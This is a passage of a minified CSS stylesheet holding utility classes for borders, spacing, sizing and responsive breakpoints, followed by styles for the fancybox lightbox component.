color:#5c5c5c;border-color:rgba(92,92,92,var(--border-opacity))}.border-gray-400{--border-opacity:1;border-color:#eee;border-color:rgba(238,238,238,var(--border-opacity))}.border-gray-500{--border-opacity:1;border-color:#8a8a8a;border-color:rgba(138,138,138,var(--border-opacity))}.border-gray-900{--border-opacity:1;border-color:#ddd;border-color:rgba(221,221,221,var(--border-opacity))}.border-gray-1000{border-color:hsla(0,0%,93.3%,.7)}.border-gray-1100{border-color:hsla(0,0%,54.1%,.5)}.border-blue-300{--border-opacity:1;border-color:#4387df;border-color:rgba(67,135,223,var(--border-opacity))}.border-blue-400{--border-opacity:1;border-color:#054495;border-color:rgba(5,68,149,var(--border-opacity))}.border-blue-700{border-color:rgba(5,68,149,.7)}.border-blue-800{border-color:rgba(67,135,223,.5)}.border-social-quote-2{border-color:rgba(243,153,57,.5)}.hover\:border-transparent:hover{border-color:transparent}.hover\:border-blue-700:hover{border-color:rgba(5,68,149,.7)}.rounded-3{border-radius:3px}.rounded-5{border-radius:5px}.rounded-8{border-radius:8px}.rounded-18{border-radius:18px}.rounded-23{border-radius:23px}.rounded{border-radius:.25rem}.rounded-lg{border-radius:.5rem}.rounded-full{border-radius:9999px}.rounded-b-8{border-bottom-right-radius:8px;border-bottom-left-radius:8px}.border-none{border-style:none}.border-0{border-width:0}.border-1{border-width:1px}.border-2{border-width:2px}.border-3{border-width:3px}.border{border-width:1px}.border-b-0{border-bottom-width:0}.border-t-1{border-top-width:1px}.border-b-1{border-bottom-width:1px}.border-l-1{border-left-width:1px}.border-t-3{border-top-width:3px}.border-t{border-top-width:1px}.border-r{border-right-width:1px}.border-b{border-bottom-width:1px}.border-l{border-left-width:1px}.last\:border-b-0:last-child{border-bottom-width:0}.last\:border-b:last-child{border-bottom-width:1px}.first\:border-t:first-child{border-top-width:1px}.first\:border-l:first-child{border-left-width:1px}.cursor-pointer{cursor:pointer}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.grid{display:grid}.contents{display:contents}.hidden{display:none}.flex-row{flex-direction:row}.flex-col{flex-direction:column}.flex-col-reverse{flex-direction:column-reverse}.flex-wrap{flex-wrap:wrap}.items-center{align-items:center}.self-center{align-self:center}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.flex-1{flex:1 1 0%}.flex-auto{flex:1 1 auto}.flex-grow{flex-grow:1}.flex-shrink-0{flex-shrink:0}.clearfix:after{content:"";display:table;clear:both}.font-bold{font-weight:700}.h-3{height:.75rem}.h-4{height:1rem}.h-12{height:3rem}.h-28{height:28px}.h-30{height:30px}.h-34{height:34px}.h-36{height:36px}.h-42{height:42px}.h-46{height:46px}.h-50{height:50px}.h-60{height:60px}.h-140{height:140px}.h-280{height:280px}.h-285{height:17.8125rem}.h-300{height:300px}.h-476{height:476px}.h-500{height:500px}.h-auto{height:auto}.h-px{height:1px}.h-full{height:100%}.h-half{height:50%}.text-xs{font-size:.75rem}.text-sm{font-size:.875rem}.text-base{font-size:1rem}.text-lg{font-size:1.125rem}.text-xl{font-size:1.25rem}.text-2xl{font-size:1.5rem}.text-3xl{font-size:1.875rem}.text-4xl{font-size:2.25rem}.text-3-5xl{font-size:2rem}.text-px-28{font-size:28px}.leading-2{line-height:2}.leading-3{line-height:3}.leading-15{line-height:1.5}.leading-18{line-height:1.8}.leading-25{line-height:2.5}.leading-113{line-height:1.13}.leading-125{line-height:1.25}.leading-133{line-height:1.33}.leading-167{line-height:1.67}.leading-171{line-height:1.71}.leading-188{line-height:1.88}.leading-214{line-height:2.14}.leading-none{line-height:1}.leading-tight{line-height:1.25}.leading-normal{line-height:1.5}.leading-083{line-height:.83}.leading-footer-xl{line-height:2.57}.leading-footer-md{line-height:2.14}.mx-1{margin-left:.25rem;margin-right:.25rem}.mx-2{margin-left:.5rem;margin-right:.5rem}.mx-4{margin-left:1rem;margin-right:1rem}.mx-auto{margin-left:auto;margin-right:auto}.-mx-2{margin-left:-.5rem;margin-right:-.5rem}.-mx-px-10{margin-left:-10px;margin-right:-10px}.mr-0{margin-right:0}.mb-0{margin-bottom:0}.mt-1{margin-top:.25rem}.mr-1{margin-right:.25rem}.mb-1{margin-bottom:.25rem}.mt-2{margin-top:.5rem}.mr-2{margin-right:.5rem}.mb-2{margin-bottom:.5rem}.ml-2{margin-left:.5rem}.mt-3{margin-top:.75rem}.mr-3{margin-right:.75rem}.mb-3{margin-bottom:.75rem}.ml-3{margin-left:.75rem}.mt-4{margin-top:1rem}.mr-4{margin-right:1rem}.mb-4{margin-bottom:1rem}.ml-4{margin-left:1rem}.mt-5{margin-top:1.25rem}.mb-5{margin-bottom:1.25rem}.mt-6{margin-top:1.5rem}.mr-6{margin-right:1.5rem}.mb-6{margin-bottom:1.5rem}.mt-8{margin-top:2rem}.mb-8{margin-bottom:2rem}.mt-10{margin-top:2.5rem}.mb-10{margin-bottom:2.5rem}.mt-12{margin-top:3rem}.mr-auto{margin-right:auto}.ml-auto{margin-left:auto}.-mt-4{margin-top:-1rem}.mr-px-6{margin-right:6px}.mb-px-6{margin-bottom:6px}.mt-px-18{margin-top:18px}.mt-px-30{margin-top:30px}.first\:mt-0:first-child{margin-top:0}.max-h-672{max-height:672px}.max-w-50{max-width:50px}.max-w-100{max-width:100px}.max-w-210{max-width:210px}.max-w-250{max-width:250px}.max-w-285{max-width:285px}.max-w-300{max-width:300px}.max-w-332{max-width:332px}.max-w-342{max-width:342px}.max-w-386{max-width:386px}.max-w-400{max-width:400px}.max-w-408{max-width:408px}.max-w-460{max-width:460px}.max-w-480{max-width:480px}.max-w-490{max-width:490px}.max-w-500{max-width:500px}.max-w-530{max-width:530px}.max-w-548{max-width:548px}.max-w-570{max-width:570px}.max-w-582{max-width:582px}.max-w-590{max-width:36.875rem}.max-w-632{max-width:632px}.max-w-660{max-width:660px}.max-w-680{max-width:680px}.max-w-690{max-width:690px}.max-w-700{max-width:700px}.max-w-708{max-width:708px}.max-w-750{max-width:750px}.max-w-785{max-width:785px}.max-w-1000{max-width:1000px}.max-w-1004{max-width:1004px}.max-w-1100{max-width:1100px}.max-w-1200{max-width:1200px}.max-w-1222{max-width:1222px}.max-w-1228{max-width:1228px}.max-w-1240{max-width:1240px}.max-w-1350{max-width:1350px}.max-w-1360{max-width:1360px}.max-w-1400{max-width:1400px}.max-w-1920{max-width:1920px}.max-w-none{max-width:none}.max-w-xl{max-width:36rem}.max-w-full{max-width:100%}.min-h-800{min-height:800px}.min-h-screen{min-height:100vh}.min-w-138{min-width:138px}.object-cover{-o-object-fit:cover;object-fit:cover}.opacity-2{opacity:.2}.opacity-3{opacity:.3}.opacity-7{opacity:.7}.opacity-9{opacity:.9}.opacity-25{opacity:.25}.opacity-50{opacity:.5}.hover\:opacity-7:hover{opacity:.7}.focus\:outline-none:focus,.outline-none{outline:0}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.p-1{padding:.25rem}.p-4{padding:1rem}.p-8{padding:2rem}.p-px-10{padding:10px}.py-0{padding-top:0;padding-bottom:0}.py-1{padding-top:.25rem;padding-bottom:.25rem}.px-1{padding-left:.25rem;padding-right:.25rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.px-2{padding-left:.5rem;padding-right:.5rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.px-3{padding-left:.75rem;padding-right:.75rem}.py-4{padding-top:1rem;padding-bottom:1rem}.px-4{padding-left:1rem;padding-right:1rem}.py-5{padding-top:1.25rem;padding-bottom:1.25rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.py-8{padding-top:2rem;padding-bottom:2rem}.px-8{padding-left:2rem;padding-right:2rem}.py-10{padding-top:2.5rem;padding-bottom:2.5rem}.py-12{padding-top:3rem;padding-bottom:3rem}.px-12{padding-left:3rem;padding-right:3rem}.py-16{padding-top:4rem;padding-bottom:4rem}.py-24{padding-top:6rem;padding-bottom:6rem}.py-px{padding-top:1px;padding-bottom:1px}.py-px-10{padding-top:10px;padding-bottom:10px}.px-px-10{padding-left:10px;padding-right:10px}.px-px-14{padding-left:14px;padding-right:14px}.pt-1{padding-top:.25rem}.pb-1{padding-bottom:.25rem}.pt-2{padding-top:.5rem}.pr-2{padding-right:.5rem}.pb-2{padding-bottom:.5rem}.pl-2{padding-left:.5rem}.pt-3{padding-top:.75rem}.pt-4{padding-top:1rem}.pb-4{padding-bottom:1rem}.pl-4{padding-left:1rem}.pt-5{padding-top:1.25rem}.pl-5{padding-left:1.25rem}.pt-6{padding-top:1.5rem}.pb-6{padding-bottom:1.5rem}.pl-6{padding-left:1.5rem}.pt-8{padding-top:2rem}.pl-8{padding-left:2rem}.pt-10{padding-top:2.5rem}.pb-10{padding-bottom:2.5rem}.pt-12{padding-top:3rem}.pb-12{padding-bottom:3rem}.pt-16{padding-top:4rem}.pb-16{padding-bottom:4rem}.pt-20{padding-top:5rem}.pb-20{padding-bottom:5rem}.pt-24{padding-top:6rem}.pb-24{padding-bottom:6rem}.pt-32{padding-top:8rem}.pb-40{padding-bottom:10rem}.pb-48{padding-bottom:12rem}.pr-px-10{padding-right:10px}.pl-px-10{padding-left:10px}.pb-px-14{padding-bottom:14px}.pt-px-28{padding-top:28px}.pt-px-74{padding-top:74px}.pb-px-100{padding-bottom:100px}.pt-px-102{padding-top:102px}.pt-px-136{padding-top:136px}.pb-px-148{padding-bottom:148px}.pb-px-178{padding-bottom:178px}.pt-px-210{padding-top:210px}.pt-px-270{padding-top:270px}.pointer-events-none{pointer-events:none}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:-webkit-sticky;position:sticky}.inset-0{top:0;bottom:0}.inset-0,.inset-x-0{right:0;left:0}.top-0{top:0}.right-0{right:0}.bottom-0{bottom:0}.left-0{left:0}.top-10{top:10px}.right-10{right:10px}.top-12{top:12px}.bottom-12{bottom:12px}.right-15{right:15px}.bottom-15{bottom:15px}.top-22{top:22px}.bottom-30{bottom:30px}.top-34{top:34px}.bottom-34{bottom:34px}.top-40{top:40px}.bottom-40{bottom:40px}.bottom-44{bottom:44px}.top-48{top:48px}.right-48{right:48px}.left-314{left:314px}.-top-28{top:-28px}.-bottom-30{bottom:-30px}.-right-114{right:-114px}.-top-440{top:-440px}.-top-244{top:-244px}.top-px-1{top:1px}.left-px-1{left:1px}.resize{resize:both}.shadow{box-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px 0 rgba(0,0,0,.06)}.shadow-lg{box-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -2px rgba(0,0,0,.05)}.shadow-4xl{box-shadow:0 0 6.8px .2px rgba(0,0,0,.07) ;}.fill-current{fill:currentColor}.text-center{text-align:center}.text-right{text-align:right}.text-white{--text-opacity:1;color:#fff;color:rgba(255,255,255,var(--text-opacity))}.text-gray-200{--text-opacity:1;color:#5c5c5c;color:rgba(92,92,92,var(--text-opacity))}.text-gray-300{--text-opacity:1;color:#565656;color:rgba(86,86,86,var(--text-opacity))}.text-gray-400{--text-opacity:1;color:#eee;color:rgba(238,238,238,var(--text-opacity))}.text-gray-500{--text-opacity:1;color:#8a8a8a;color:rgba(138,138,138,var(--text-opacity))}.text-gray-600{--text-opacity:1;color:#666;color:rgba(102,102,102,var(--text-opacity))}.text-gray-700{--text-opacity:1;color:#353535;color:rgba(53,53,53,var(--text-opacity))}.text-orange-400{--text-opacity:1;color:#f39939;color:rgba(243,153,57,var(--text-opacity))}.text-blue-300{--text-opacity:1;color:#4387df;color:rgba(67,135,223,var(--text-opacity))}.text-blue-400{--text-opacity:1;color:#054495;color:rgba(5,68,149,var(--text-opacity))}.hover\:text-white:hover{--text-opacity:1;color:#fff;color:rgba(255,255,255,var(--text-opacity))}.hover\:text-blue-300:hover{--text-opacity:1;color:#4387df;color:rgba(67,135,223,var(--text-opacity))}.hover\:text-blue-400:hover{--text-opacity:1;color:#054495;color:rgba(5,68,149,var(--text-opacity))}.italic{font-style:italic}.uppercase{text-transform:uppercase}.capitalize{text-transform:capitalize}.tracking-wide{letter-spacing:.025em}.tracking-px-035{letter-spacing:.35px}.tracking-px-04{letter-spacing:.4px}.tracking-px-07{letter-spacing:.7px}.tracking-px-08{letter-spacing:.8px}.tracking-px-09{letter-spacing:.9px}.tracking-px-12{letter-spacing:1.2px}.tracking-px-14{letter-spacing:1.4px}.tracking-px-16{letter-spacing:1.6px}.tracking-px-17{letter-spacing:1.7px}.tracking-px-18{letter-spacing:1.8px}.tracking-px-32{letter-spacing:3.2px}.invisible{visibility:hidden}.truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.w-2{width:.5rem}.w-3{width:.75rem}.w-4{width:1rem}.w-12{width:3rem}.w-20{width:5rem}.w-28{width:28px}.w-30{width:30px}.w-34{width:34px}.w-136{width:136px}.w-156{width:156px}.w-350{width:350px}.w-624{width:624px}.w-648{width:648px}.w-680{width:680px}.w-auto{width:auto}.w-1\/2{width:50%}.w-1\/4{width:25%}.w-1\/5{width:20%}.w-3\/5{width:60%}.w-full{width:100%}.w-table-left{width:27.5%}.w-table-right{width:72.5%}.z-0{z-index:0}.z-10{z-index:10}.z-20{z-index:20}.z-30{z-index:30}.rotate-180{--transform-rotate:180deg}.transition-all{transition-property:all}.transition{transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform}.duration-200{transition-duration:.2s}.clamp-1{-webkit-line-clamp:1}.clamp-1,.clamp-2{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical}.clamp-2{-webkit-line-clamp:2}.clamp-3{overflow:hidden;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical}.btn-border{letter-spacing:.8px;--text-opacity:1;color:#054495;color:rgba(5,68,149,var(--text-opacity));border-color:transparent;font-weight:700;border-width:3px;border-radius:33px;display:flex;align-items:center;justify-content:center;width:238px;height:66px;position:relative}.btn-border.active{--border-opacity:1;border-color:#144494;border-color:rgba(20,68,148,var(--border-opacity))}.btn-border>div{display:flex;justify-content:center;align-items:center;border-width:1px;border-color:transparent;border-radius:24px;width:216px;height:3rem;cursor:pointer}.btn-border.active>div{--border-opacity:1;border-color:#144494;border-color:rgba(20,68,148,var(--border-opacity))}@media (min-width:640px){.sm\:flex-row{flex-direction:row}.sm\:flex-no-wrap{flex-wrap:nowrap}.sm\:h-360{height:360px}.sm\:mt-px-18{margin-top:18px}.sm\:max-w-176{max-width:176px}.sm\:max-w-222{max-width:222px}.sm\:pt-32{padding-top:8rem}.sm\:w-full{width:100%}}@media (min-width:769px){.md\:block{display:block}.md\:flex{display:flex}.md\:hidden{display:none}.md\:flex-row{flex-direction:row}.md\:flex-col{flex-direction:column}.md\:h-90{height:90px}.md\:h-476{height:476px}.md\:text-2xl{font-size:1.5rem}.md\:text-3xl{font-size:1.875rem}.md\:text-4xl{font-size:2.25rem}.md\:text-5xl{font-size:3rem}.md\:text-3-5xl{font-size:2rem}.md\:mx-0{margin-left:0;margin-right:0}.md\:mx-8{margin-left:2rem;margin-right:2rem}.md\:-mx-2{margin-left:-.5rem;margin-right:-.5rem}.md\:mt-0{margin-top:0}.md\:mr-0{margin-right:0}.md\:mb-0{margin-bottom:0}.md\:mb-1{margin-bottom:.25rem}.md\:mb-2{margin-bottom:.5rem}.md\:mr-8{margin-right:2rem}.md\:mb-10{margin-bottom:2.5rem}.md\:mt-px-30{margin-top:30px}.md\:max-w-163{max-width:163px}.md\:max-w-570{max-width:570px}.md\:max-w-full{max-width:100%}.md\:p-12{padding:3rem}.md\:py-0{padding-top:0;padding-bottom:0}.md\:px-0{padding-left:0;padding-right:0}.md\:px-2{padding-left:.5rem;padding-right:.5rem}.md\:px-8{padding-left:2rem;padding-right:2rem}.md\:py-px-10{padding-top:10px;padding-bottom:10px}.md\:px-px-26{padding-left:26px;padding-right:26px}.md\:pr-0{padding-right:0}.md\:pl-1{padding-left:.25rem}.md\:pb-20{padding-bottom:5rem}.md\:pb-40{padding-bottom:10rem}.md\:pt-px-165{padding-top:165px}.md\:absolute{position:absolute}.md\:bottom-auto{bottom:auto}.md\:top-vh-40{top:40vh}.md\:w-60{width:60px}.md\:w-70{width:70px}.md\:w-auto{width:auto}.md\:w-1\/2{width:50%}.md\:w-1\/3{width:33.333333%}.md\:w-1\/4{width:25%}}@media (min-width:1025px){.lg\:bg-white{--bg-opacity:1;background-color:#fff;background-color:rgba(255,255,255,var(--bg-opacity))}.lg\:border-gray-100{--border-opacity:1;border-color:#bfbfbf;border-color:rgba(191,191,191,var(--border-opacity))}.lg\:border-l-0{border-left-width:0}.lg\:border-r-2{border-right-width:2px}.lg\:first\:border-t-0:first-child{border-top-width:0}.lg\:first\:border-l:first-child{border-left-width:1px}.lg\:block{display:block}.lg\:flex{display:flex}.lg\:inline-flex{display:inline-flex}.lg\:hidden{display:none}.lg\:flex-row{flex-direction:row}.lg\:flex-wrap{flex-wrap:wrap}.lg\:items-center{align-items:center}.lg\:items-stretch{align-items:stretch}.lg\:justify-start{justify-content:flex-start}.lg\:justify-end{justify-content:flex-end}.lg\:justify-center{justify-content:center}.lg\:h-76{height:76px}.lg\:h-108{height:108px}.lg\:h-131{height:8.1875rem}.lg\:h-380{height:380px}.lg\:h-534{height:534px}.lg\:h-auto{height:auto}.lg\:text-sm{font-size:.875rem}.lg\:text-base{font-size:1rem}.lg\:text-2xl{font-size:1.5rem}.lg\:text-4xl{font-size:2.25rem}.lg\:text-3-5xl{font-size:2rem}.lg\:leading-133{line-height:1.33}.lg\:mx-0{margin-left:0;margin-right:0}.lg\:mt-0{margin-top:0}.lg\:mb-0{margin-bottom:0}.lg\:ml-0{margin-left:0}.lg\:mr-3{margin-right:.75rem}.lg\:mr-4{margin-right:1rem}.lg\:mb-4{margin-bottom:1rem}.lg\:mr-6{margin-right:1.5rem}.lg\:mb-10{margin-bottom:2.5rem}.lg\:mr-12{margin-right:3rem}.lg\:mb-12{margin-bottom:3rem}.lg\:mt-16{margin-top:4rem}.lg\:mr-16{margin-right:4rem}.lg\:mb-16{margin-bottom:4rem}.lg\:mt-24{margin-top:6rem}.lg\:mb-24{margin-bottom:6rem}.lg\:mr-px-60{margin-right:60px}.lg\:mb-px-64{margin-bottom:64px}.lg\:mb-px-100{margin-bottom:100px}.lg\:max-h-461{max-height:461px}.lg\:max-w-500{max-width:500px}.lg\:max-w-582{max-width:582px}.lg\:max-w-610{max-width:610px}.lg\:max-w-785{max-width:785px}.lg\:max-w-824{max-width:824px}.lg\:max-w-1004{max-width:1004px}.lg\:max-w-1080{max-width:1080px}.lg\:max-w-1222{max-width:1222px}.lg\:max-w-1228{max-width:1228px}.lg\:max-w-full{max-width:100%}.lg\:p-0{padding:0}.lg\:p-4{padding:1rem}.lg\:p-8{padding:2rem}.lg\:px-0{padding-left:0;padding-right:0}.lg\:px-2{padding-left:.5rem;padding-right:.5rem}.lg\:px-3{padding-left:.75rem;padding-right:.75rem}.lg\:px-5{padding-left:1.25rem;padding-right:1.25rem}.lg\:px-8{padding-left:2rem;padding-right:2rem}.lg\:py-16{padding-top:4rem;padding-bottom:4rem}.lg\:py-20{padding-top:5rem;padding-bottom:5rem}.lg\:py-32{padding-top:8rem;padding-bottom:8rem}.lg\:px-px-18{padding-left:18px;padding-right:18px}.lg\:py-px-36{padding-top:36px;padding-bottom:36px}.lg\:pt-0{padding-top:0}.lg\:pb-0{padding-bottom:0}.lg\:pr-1{padding-right:.25rem}.lg\:pb-2{padding-bottom:.5rem}.lg\:pl-6{padding-left:1.5rem}.lg\:pr-12{padding-right:3rem}.lg\:pb-12{padding-bottom:3rem}.lg\:pt-16{padding-top:4rem}.lg\:pt-20{padding-top:5rem}.lg\:pt-24{padding-top:6rem}.lg\:pb-32{padding-bottom:8rem}.lg\:pb-40{padding-bottom:10rem}.lg\:pt-56{padding-top:14rem}.lg\:pt-px-71{padding-top:71px}.lg\:pb-px-100{padding-bottom:100px}.lg\:pt-px-120{padding-top:120px}.lg\:pb-px-136{padding-bottom:136px}.lg\:pt-px-148{padding-top:148px}.lg\:pt-px-165{padding-top:165px}.lg\:pt-px-178{padding-top:178px}.lg\:pb-px-210{padding-bottom:210px}.lg\:pt-px-290{padding-top:290px}.lg\:static{position:static}.lg\:absolute{position:absolute}.lg\:top-10{top:10px}.lg\:top-60{top:60px}.lg\:right-60{right:60px}.lg\:top-auto{top:auto}.lg\:left-auto{left:auto}.lg\:-right-80{right:-80px}.lg\:-top-100{top:-100px}.lg\:-right-121{right:-121px}.lg\:-bottom-186{bottom:-186px}.lg\:top-px-80{top:80px}.lg\:right-px-80{right:80px}.lg\:text-left{text-align:left}.lg\:text-gray-200{--text-opacity:1;color:#5c5c5c;color:rgba(92,92,92,var(--text-opacity))}.lg\:tracking-px-18{letter-spacing:1.8px}.lg\:w-1{width:.25rem}.lg\:w-auto{width:auto}.lg\:w-1\/2{width:50%}.lg\:w-1\/3{width:33.333333%}.lg\:w-1\/4{width:25%}.lg\:w-1\/5{width:20%}.lg\:w-full{width:100%}}@media (min-width:1281px){.xl\:bg-transparent{background-color:transparent}.xl\:border-0{border-width:0}.xl\:block{display:block}.xl\:flex{display:flex}.xl\:hidden{display:none}.xl\:flex-row{flex-direction:row}.xl\:flex-wrap{flex-wrap:wrap}.xl\:items-start{align-items:flex-start}.xl\:justify-start{justify-content:flex-start}.xl\:h-56{height:14rem}.xl\:h-500{height:500px}.xl\:h-600{height:600px}.xl\:text-lg{font-size:1.125rem}.xl\:text-2xl{font-size:1.5rem}.xl\:text-4xl{font-size:2.25rem}.xl\:text-px-34{font-size:34px}.xl\:text-3-5xl{font-size:2rem}.xl\:mx-0{margin-left:0;margin-right:0}.xl\:mb-0{margin-bottom:0}.xl\:mr-8{margin-right:2rem}.xl\:mr-12{margin-right:3rem}.xl\:mr-20{margin-right:5rem}.xl\:mr-32{margin-right:8rem}.xl\:even\:-mt-2:nth-child(2n){margin-top:-.5rem}.xl\:max-w-386{max-width:386px}.xl\:max-w-548{max-width:548px}.xl\:max-w-1202{max-width:1202px}.xl\:max-w-1222{max-width:1222px}.xl\:max-w-1228{max-width:1228px}.xl\:max-w-full{max-width:100%}.xl\:p-0{padding:0}.xl\:p-px-10{padding:10px}.xl\:py-0{padding-top:0;padding-bottom:0}.xl\:px-0{padding-left:0;padding-right:0}.xl\:py-4{padding-top:1rem;padding-bottom:1rem}.xl\:px-4{padding-left:1rem;padding-right:1rem}.xl\:px-10{padding-left:2.5rem;padding-right:2.5rem}.xl\:py-20{padding-top:5rem;padding-bottom:5rem}.xl\:py-px-114{padding-top:114px;padding-bottom:114px}.xl\:px-px-152{padding-left:152px;padding-right:152px}.xl\:pb-0{padding-bottom:0}.xl\:pt-4{padding-top:1rem}.xl\:pt-8{padding-top:2rem}.xl\:pt-20{padding-top:5rem}.xl\:pb-32{padding-bottom:8rem}.xl\:pt-40{padding-top:10rem}.xl\:pb-48{padding-bottom:12rem}.xl\:pb-px-100{padding-bottom:100px}.xl\:pt-px-102{padding-top:102px}.xl\:pt-px-120{padding-top:120px}.xl\:pt-px-165{padding-top:165px}.xl\:pb-px-178{padding-bottom:178px}.xl\:absolute{position:absolute}.xl\:bottom-auto{bottom:auto}.xl\:w-1\/3{width:33.333333%}}
body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute!important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:none;position:fixed;-webkit-tap-highlight-color:transparent;top:0;touch-action:manipulation;transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{box-sizing:border-box}.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.9;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-caption,.fancybox-infobar,.fancybox-navigation .fancybox-button,.fancybox-toolbar{direction:ltr;opacity:0;position:absolute;transition:opacity .25s ease,visibility 0s ease .25s;visibility:hidden;z-index:99997}.fancybox-show-caption .fancybox-caption,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-nav .fancybox-navigation .fancybox-button,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;transition:opacity .25s ease 0s,visibility 0s ease 0s;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:transform,opacity;white-space:normal;width:100%;z-index:99994}.fancybox-slide:before{content:"";display:inline-block;font-size:0;height:100%;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--image{overflow:hidden;padding:44px 0}.fancybox-slide--image:before{display:none}.fancybox-slide--html{padding:6px}.fancybox-content{background:#fff;display:inline-block;margin:0;max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{animation-timing-function:cubic-bezier(.5,0,.14,1);-webkit-backface-visibility:hidden;background:transparent;background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;transform-origin:top left;transition-property:transform,opacity;-webkit-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-pan .fancybox-content,.fancybox-can-swipe .fancybox-content{cursor:-webkit-grab;cursor:grab}.fancybox-is-grabbing .fancybox-content{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}.fancybox-image,.fancybox-spaceball{background:transparent;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--iframe .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--pdf .fancybox-content,.fancybox-slide--video .fancybox-content{height:100%;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff}.fancybox-iframe,.fancybox-video{background:transparent;border:0;display:block;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{left:0;position:absolute;top:0}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;border-radius:0;box-shadow:none;cursor:pointer;display:inline-block;height:44px;margin:0;padding:10px;position:relative;transition:color .2s;vertical-align:top;visibility:inherit;width:44px}.fancybox-button,.fancybox-button:link,.fancybox-button:visited{color:#ccc}.fancybox-button:hover{color:#fff}.fancybox-button:focus{outline:none}.fancybox-button.fancybox-focus{outline:1px dotted}.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default;outline:none}.fancybox-button div{height:100%}.fancybox-button svg{display:block;height:100%;overflow:visible;position:relative;width:100%}.fancybox-button svg path{fill:currentColor;stroke-width:0}.fancybox-button--fsenter svg:nth-child(2),.fancybox-button--fsexit svg:first-child,.fancybox-button--pause svg:first-child,.fancybox-button--play svg:nth-child(2){display:none}.fancybox-progress{background:#ff5268;height:2px;left:0;position:absolute;right:0;top:0;transform:scaleX(0);transform-origin:0;transition-property:transform;transition-timing-function:linear;z-index:99998}.fancybox-close-small{background:transparent;border:0;border-radius:0;color:#ccc;cursor:pointer;opacity:.8;padding:8px;position:absolute;right:-12px;top:-44px;z-index:401}.fancybox-close-small:hover{color:#fff;opacity:1}.fancybox-slide--html .fancybox-close-small{color:currentColor;padding:10px;right:0;top:0}.fancybox-slide--image.fancybox-is-scaling .fancybox-content{overflow:hidden}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small{display:none}.fancybox-navigation .fancybox-button{background-clip:content-box;height:100px;opacity:0;position:absolute;top:calc(50% - 50px);width:70px}.fancybox-navigation .fancybox-button div{padding:7px}.fancybox-navigation .fancybox-button--arrow_left{left:0;left:env(safe-area-inset-left);padding:31px 26px 31px 6px}.fancybox-navigation .fancybox-button--arrow_right{padding:31px 6px 31px 26px;right:0;right:env(safe-area-inset-right)}.fancybox-caption{background:linear-gradient(0deg,rgba(0,0,0,.85) 0,rgba(0,0,0,.3) 50%,rgba(0,0,0,.15) 65%,rgba(0,0,0,.075) 75.5%,rgba(0,0,0,.037) 82.85%,rgba(0,0,0,.019) 88%,transparent);bottom:0;color:#eee;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:75px 44px 25px;pointer-events:none;right:0;text-align:center;z-index:99996}.fancybox-caption--separate{margin-top:-50px}.fancybox-caption__body{max-height:50vh;overflow:auto;pointer-events:all}.fancybox-caption a,.fancybox-caption 